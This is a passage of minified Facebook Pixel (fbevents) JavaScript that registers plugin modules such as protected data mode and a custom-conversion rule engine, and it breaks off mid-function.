(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var 